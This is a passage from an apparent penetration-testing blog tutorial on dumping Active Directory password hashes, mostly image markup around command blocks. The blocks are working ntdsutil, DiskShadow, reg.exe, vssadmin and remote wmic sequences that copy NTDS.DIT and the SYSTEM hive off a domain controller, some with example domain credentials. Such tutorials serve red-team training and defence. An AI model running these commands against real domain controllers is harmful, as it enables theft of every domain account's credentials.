<figure data-shortcode="caption" id="attachment_16474" aria-describedby="caption-attachment-16474" style="width: 709px" class="wp-caption alignnone"><img data-attachment-id="16474" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/invoke-dcsync-metasploit/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit.png" data-orig-size="709,173" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Invoke-DCSync Metasploit" data-image-description="" data-image-caption="&lt;p&gt;Invoke-DCSync Metasploit&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit.png?w=709" loading="lazy" class="alignnone size-full wp-image-16474" src="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit.png?w=760" alt="Invoke-DCSync Metasploit"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit.png 709w, https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit.png?w=150&amp;h=37 150w, https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit.png?w=300&amp;h=73 300w" sizes="(max-width: 709px) 100vw, 709px" /><figcaption id="caption-attachment-16474" class="wp-caption-text">Invoke-DCSync Metasploit</figcaption></figure>
<p>With the PWDumpFormat:</p>
<figure data-shortcode="caption" id="attachment_16475" aria-describedby="caption-attachment-16475" style="width: 723px" class="wp-caption alignnone"><img data-attachment-id="16475" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/invoke-dcsync-metasploit-pwdump-format/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit-pwdump-format.png" data-orig-size="723,111" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Invoke-DCSync &amp;#8211; Metasploit PWDump Format" data-image-description="" data-image-caption="&lt;p&gt;Invoke-DCSync &amp;#8211; Metasploit PWDump Format&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit-pwdump-format.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit-pwdump-format.png?w=723" loading="lazy" class="alignnone size-full wp-image-16475" src="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit-pwdump-format.png?w=760" alt="Invoke-DCSync - Metasploit PWDump Format"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit-pwdump-format.png 723w, https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit-pwdump-format.png?w=150&amp;h=23 150w, https://pentestlab.blog/wp-content/uploads/2018/07/invoke-dcsync-metasploit-pwdump-format.png?w=300&amp;h=46 300w" sizes="(max-width: 723px) 100vw, 723px" /><figcaption id="caption-attachment-16475" class="wp-caption-text">Invoke-DCSync &#8211; Metasploit PWDump Format</figcaption></figure>
<h2>ntdsutil</h2>
<p>The <strong>ntdsutil</strong> is a command line tool that is part of the domain controller ecosystem and its purpose is to enable administrators to access and manage the windows Active Directory database. However it can be abused by penetration testers and red teams to take a snapshot of the existing ntds.dit file which can be copied into a new location for offline analysis and extraction of password hashes.</p>
<pre class="brush: css; title: ; notranslate" title="">
ntdsutil
activate instance ntds
ifm
create full C:\ntdsutil
quit
quit
</pre>
<figure data-shortcode="caption" id="attachment_16476" aria-describedby="caption-attachment-16476" style="width: 924px" class="wp-caption alignnone"><img data-attachment-id="16476" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/ntdsutil/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil.png" data-orig-size="924,589" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ntdsutil" data-image-description="" data-image-caption="&lt;p&gt;ntdsutil&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil.png?w=760" loading="lazy" class="alignnone size-full wp-image-16476" src="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil.png?w=760" alt="ntdsutil"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil.png 924w, https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil.png?w=150&amp;h=96 150w, https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil.png?w=300&amp;h=191 300w, https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil.png?w=768&amp;h=490 768w" sizes="(max-width: 924px) 100vw, 924px" /><figcaption id="caption-attachment-16476" class="wp-caption-text">ntdsutil</figcaption></figure>
<p>Two new folders will be generated: Active Directory and Registry. The NTDS.DIT file will be saved in the Active Directory and the SAM and SYSTEM files will be saved into the Registry folder.</p>
<figure data-shortcode="caption" id="attachment_16477" aria-describedby="caption-attachment-16477" style="width: 641px" class="wp-caption alignnone"><img data-attachment-id="16477" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/ntdsutil-ntds/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil-ntds.png" data-orig-size="641,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ntdsutil &amp;#8211; ntds" data-image-description="" data-image-caption="&lt;p&gt;ntdsutil &amp;#8211; ntds&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil-ntds.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil-ntds.png?w=641" loading="lazy" class="alignnone size-full wp-image-16477" src="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil-ntds.png?w=760" alt="ntdsutil - ntds"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil-ntds.png 641w, https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil-ntds.png?w=150&amp;h=83 150w, https://pentestlab.blog/wp-content/uploads/2018/07/ntdsutil-ntds.png?w=300&amp;h=166 300w" sizes="(max-width: 641px) 100vw, 641px" /><figcaption id="caption-attachment-16477" class="wp-caption-text">ntdsutil &#8211; ntds</figcaption></figure>
<h2>DiskShadow</h2>
<p><strong>DiskShadow</strong> is a Microsoft signed binary which is used to assist administrators with operations related to the Volume Shadow Copy Service (VSS). Originally <a href="https://twitter.com/bohops" target="_blank" rel="noopener">bohops</a> wrote about this binary in his <a href="https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/" target="_blank" rel="noopener">blog</a>. This binary has two modes <strong>interactive</strong> and <strong>script</strong> and therefore a script file can be used that will contain all the necessary commands to automate the process of NTDS.DIT extraction. The script file can contain the following lines in order to create a new volume shadow copy, mount a new drive, execute the copy command and delete the volume shadow copy.</p>
<pre class="brush: css; title: ; notranslate" title="">
set context persistent nowriters
add volume c: alias someAlias
create
expose %someAlias% z:
exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\exfil\ntds.dit
delete shadows volume %someAlias%
reset
</pre>
<p>It should be noted that the <strong>DiskShadow</strong> binary needs to executed from the <strong>C:\Windows\System32</strong> path. If it is called from another path the script will not executed correctly.</p>
<pre class="brush: css; title: ; notranslate" title="">
diskshadow.exe /s c:\diskshadow.txt
</pre>
<figure data-shortcode="caption" id="attachment_16499" aria-describedby="caption-attachment-16499" style="width: 956px" class="wp-caption alignnone"><img data-attachment-id="16499" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/diskshadow/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow.png" data-orig-size="956,595" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="diskshadow" data-image-description="" data-image-caption="&lt;p&gt;diskshadow&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow.png?w=760" loading="lazy" class="alignnone size-full wp-image-16499" src="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow.png?w=760" alt="diskshadow"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow.png 956w, https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow.png?w=150&amp;h=93 150w, https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow.png?w=300&amp;h=187 300w, https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow.png?w=768&amp;h=478 768w" sizes="(max-width: 956px) 100vw, 956px" /><figcaption id="caption-attachment-16499" class="wp-caption-text">DiskShadow</figcaption></figure>
<p>Running the following command directly from the interpreter will list all the available volume shadow copies of the system.</p>
<pre class="brush: css; title: ; notranslate" title="">
diskshadow
LIST SHADOWS ALL
</pre>
<figure data-shortcode="caption" id="attachment_16500" aria-describedby="caption-attachment-16500" style="width: 954px" class="wp-caption alignnone"><img data-attachment-id="16500" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/diskshadow-retrieve-shadow-copies/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-retrieve-shadow-copies.png" data-orig-size="954,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="diskshadow &amp;#8211; Retrieve Shadow Copies" data-image-description="" data-image-caption="&lt;p&gt;diskshadow &amp;#8211; Retrieve Shadow Copies&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-retrieve-shadow-copies.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-retrieve-shadow-copies.png?w=760" loading="lazy" class="alignnone size-full wp-image-16500" src="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-retrieve-shadow-copies.png?w=760" alt="diskshadow - Retrieve Shadow Copies"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-retrieve-shadow-copies.png 954w, https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-retrieve-shadow-copies.png?w=150&amp;h=66 150w, https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-retrieve-shadow-copies.png?w=300&amp;h=132 300w, https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-retrieve-shadow-copies.png?w=768&amp;h=338 768w" sizes="(max-width: 954px) 100vw, 954px" /><figcaption id="caption-attachment-16500" class="wp-caption-text">diskshadow &#8211; Retrieve Shadow Copies</figcaption></figure>
<p>The SYSTEM registry hive should be copied as well since it contains the key to decrypt the contents of the NTDS file.</p>
<pre class="brush: css; title: ; notranslate" title="">
reg.exe save hklm\system c:\exfil\system.bak
</pre>
<figure data-shortcode="caption" id="attachment_16501" aria-describedby="caption-attachment-16501" style="width: 698px" class="wp-caption alignnone"><img data-attachment-id="16501" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/diskshadow-copy-system-from-registry/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-copy-system-from-registry.png" data-orig-size="698,313" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="diskshadow &amp;#8211; Copy system from Registry" data-image-description="" data-image-caption="&lt;p&gt;diskshadow &amp;#8211; Copy system from Registry&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-copy-system-from-registry.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-copy-system-from-registry.png?w=698" loading="lazy" class="alignnone size-full wp-image-16501" src="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-copy-system-from-registry.png?w=760" alt="diskshadow - Copy system from Registry"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-copy-system-from-registry.png 698w, https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-copy-system-from-registry.png?w=150&amp;h=67 150w, https://pentestlab.blog/wp-content/uploads/2018/07/diskshadow-copy-system-from-registry.png?w=300&amp;h=135 300w" sizes="(max-width: 698px) 100vw, 698px" /><figcaption id="caption-attachment-16501" class="wp-caption-text">diskshadow &#8211; Copy system from Registry</figcaption></figure>
<h2>WMI</h2>
<p><a href="https://twitter.com/PyroTek3" target="_blank" rel="noopener">Sean Metcalf</a> demonstrated in his <a href="https://adsecurity.org/?p=2398" target="_blank" rel="noopener">blog</a> that it is possible to remotely extract the NTDS.DIT and SYSTEM files via WMI. This technique is using the <strong>vssadmin</strong> binary to create the volume shadow copy.</p>
<pre class="brush: css; title: ; notranslate" title="">
wmic /node:dc /user:PENTESTLAB\David /password:pentestlab123!! process call create "cmd /c vssadmin create shadow /for=C: 2&gt;&amp;1"
</pre>
<figure data-shortcode="caption" id="attachment_16527" aria-describedby="caption-attachment-16527" style="width: 801px" class="wp-caption alignnone"><img data-attachment-id="16527" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/wmi-create-volume-shadow-copy/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-create-volume-shadow-copy.png" data-orig-size="801,230" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WMI &amp;#8211; Create Volume Shadow Copy" data-image-description="" data-image-caption="&lt;p&gt;WMI &amp;#8211; Create Volume Shadow Copy&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-create-volume-shadow-copy.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-create-volume-shadow-copy.png?w=760" loading="lazy" class="alignnone size-full wp-image-16527" src="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-create-volume-shadow-copy.png?w=760" alt="WMI - Create Volume Shadow Copy"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-create-volume-shadow-copy.png 801w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-create-volume-shadow-copy.png?w=150&amp;h=43 150w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-create-volume-shadow-copy.png?w=300&amp;h=86 300w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-create-volume-shadow-copy.png?w=768&amp;h=221 768w" sizes="(max-width: 801px) 100vw, 801px" /><figcaption id="caption-attachment-16527" class="wp-caption-text">WMI &#8211; Create Volume Shadow Copy</figcaption></figure>
<p>Then it executes the copy command remotely in order to extract the NTDS.DIT file from the volume shadow copy into another directory on the target system.</p>
<pre class="brush: css; title: ; notranslate" title="">
wmic /node:dc /user:PENTESTLAB\David /password:pentestlab123!! process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\temp\ntds.dit 2&gt;&amp;1"
</pre>
<figure data-shortcode="caption" id="attachment_16528" aria-describedby="caption-attachment-16528" style="width: 800px" class="wp-caption alignnone"><img data-attachment-id="16528" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/wmi-copy-ntds-file/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-ntds-file.png" data-orig-size="800,252" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WMI &amp;#8211; Copy NTDS File" data-image-description="" data-image-caption="&lt;p&gt;WMI &amp;#8211; Copy NTDS File&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-ntds-file.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-ntds-file.png?w=760" loading="lazy" class="alignnone size-full wp-image-16528" src="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-ntds-file.png?w=760" alt="WMI - Copy NTDS File"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-ntds-file.png 800w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-ntds-file.png?w=150&amp;h=47 150w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-ntds-file.png?w=300&amp;h=95 300w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-ntds-file.png?w=768&amp;h=242 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-16528" class="wp-caption-text">WMI &#8211; Copy NTDS File</figcaption></figure>
<p>The same applies and for the SYSTEM file.</p>
<pre class="brush: css; title: ; notranslate" title="">
wmic /node:dc /user:PENTESTLAB\David /password:pentestlab123!! process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM\ C:\temp\SYSTEM.hive 2&gt;&amp;1"
</pre>
<figure data-shortcode="caption" id="attachment_16529" aria-describedby="caption-attachment-16529" style="width: 802px" class="wp-caption alignnone"><img data-attachment-id="16529" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/wmi-copy-system-file/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-system-file.png" data-orig-size="802,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WMI &amp;#8211; Copy System File" data-image-description="" data-image-caption="&lt;p&gt;WMI &amp;#8211; Copy System File&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-system-file.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-system-file.png?w=760" loading="lazy" class="alignnone size-full wp-image-16529" src="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-system-file.png?w=760" alt="WMI - Copy System File"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-system-file.png 802w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-system-file.png?w=150&amp;h=47 150w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-system-file.png?w=300&amp;h=94 300w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-copy-system-file.png?w=768&amp;h=239 768w" sizes="(max-width: 802px) 100vw, 802px" /><figcaption id="caption-attachment-16529" class="wp-caption-text">WMI &#8211; Copy System File</figcaption></figure>
<p>The extracted files can then transferred from the domain controller into another Windows system for dumping the domain password hashes.</p>
<pre class="brush: css; title: ; notranslate" title="">
PS C:\Users\test.PENTESTLAB&gt; copy \\10.0.0.1\c$\temp\ntds.dit C:\temp
PS C:\Users\test.PENTESTLAB&gt; copy \\10.0.0.1\c$\temp\SYSTEM.hive C:\temp
</pre>
<figure data-shortcode="caption" id="attachment_16530" aria-describedby="caption-attachment-16530" style="width: 788px" class="wp-caption alignnone"><img data-attachment-id="16530" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/wmi-transfer-files-via-copy/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-transfer-files-via-copy.png" data-orig-size="788,76" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WMI &amp;#8211; Transfer Files via Copy" data-image-description="" data-image-caption="&lt;p&gt;Transfer Files via Copy&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-transfer-files-via-copy.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-transfer-files-via-copy.png?w=760" loading="lazy" class="alignnone size-full wp-image-16530" src="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-transfer-files-via-copy.png?w=760" alt="WMI - Transfer Files via Copy"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/wmi-transfer-files-via-copy.png 788w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-transfer-files-via-copy.png?w=150&amp;h=14 150w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-transfer-files-via-copy.png?w=300&amp;h=29 300w, https://pentestlab.blog/wp-content/uploads/2018/07/wmi-transfer-files-via-copy.png?w=768&amp;h=74 768w" sizes="(max-width: 788px) 100vw, 788px" /><figcaption id="caption-attachment-16530" class="wp-caption-text">Transfer Files via Copy</figcaption></figure>
<p>Instead of credentials if a Golden ticket has been generated it can be used for authentication with the domain controller via Kerberos.</p>
<h2>vssadmin</h2>
<p>The volume shadow copy is a Windows command line utility which enables administrators to take backups of computers, volumes and files even if they are in use by the operating system. Volume Shadow Copy is running as a service and requires the filesystem to be formatted as NTFS which all the modern operating systems are by default. From a Windows command prompt executing the following will create a snapshot of the <strong>C:</strong> drive in order files that are not normally accessible by the user to be copied into another location (local folder, network folder or removable media).</p>
<pre class="brush: css; title: ; notranslate" title="">
vssadmin create shadow /for=C:
</pre>
<figure data-shortcode="caption" id="attachment_16505" aria-describedby="caption-attachment-16505" style="width: 783px" class="wp-caption alignnone"><img data-attachment-id="16505" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/vssadmin-create-volume-shadow-copy/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/vssadmin-create-volume-shadow-copy.png" data-orig-size="783,295" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="vssadmin &amp;#8211; Create Volume Shadow Copy" data-image-description="" data-image-caption="&lt;p&gt;vssadmin &amp;#8211; Create Volume Shadow Copy&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/vssadmin-create-volume-shadow-copy.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/vssadmin-create-volume-shadow-copy.png?w=760" loading="lazy" class="alignnone size-full wp-image-16505" src="https://pentestlab.blog/wp-content/uploads/2018/07/vssadmin-create-volume-shadow-copy.png?w=760" alt="vssadmin - Create Volume Shadow Copy"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/vssadmin-create-volume-shadow-copy.png 783w, https://pentestlab.blog/wp-content/uploads/2018/07/vssadmin-create-volume-shadow-copy.png?w=150&amp;h=57 150w, https://pentestlab.blog/wp-content/uploads/2018/07/vssadmin-create-volume-shadow-copy.png?w=300&amp;h=113 300w, https://pentestlab.blog/wp-content/uploads/2018/07/vssadmin-create-volume-shadow-copy.png?w=768&amp;h=289 768w" sizes="(max-width: 783px) 100vw, 783px" /><figcaption id="caption-attachment-16505" class="wp-caption-text">vssadmin &#8211; Create Volume Shadow Copy</figcaption></figure>
<p>Since all the files in the C: drive have been copied into another location (HarddiskVolumeShadowCopy1) they are not directly used by the operating system and therefore can be accessed and copied into another location. The command <strong>copy</strong> and will copy the <strong>NTDS.DIT</strong> and <strong>SYSTEM</strong> files to a new created folder on the local drive named ShadowCopy.</p>
<pre class="brush: css; title: ; notranslate" title="">
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\ShadowCopy
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\ShadowCopy
</pre>
<figure data-shortcode="caption" id="attachment_16506" aria-describedby="caption-attachment-16506" style="width: 801px" class="wp-caption alignnone"><img data-attachment-id="16506" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/copy-files-from-volume-shadow-copy/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/copy-files-from-volume-shadow-copy.png" data-orig-size="801,247" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Copy Files from Volume Shadow Copy" data-image-description="" data-image-caption="&lt;p&gt;Copy Files from Volume Shadow Copy&lt;/p&gt;
